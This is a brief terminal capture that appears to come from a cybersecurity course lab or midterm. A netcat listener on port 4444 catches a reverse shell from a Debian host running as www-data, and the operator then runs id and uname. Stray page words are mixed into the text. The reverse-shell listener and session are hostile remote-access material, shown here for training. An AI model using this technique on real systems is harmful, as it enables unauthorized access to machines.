 ❯ nc -v -n -l -p 4444
listening on [any] 4444 ...
connect to [192.168.30.102] from (UNKNOWN) [192.168.30.107] 40162
Linux CYBR412Midterm 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 17:43:34 up  1:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ id
Home
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux CYBR412Midterm 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
$
File System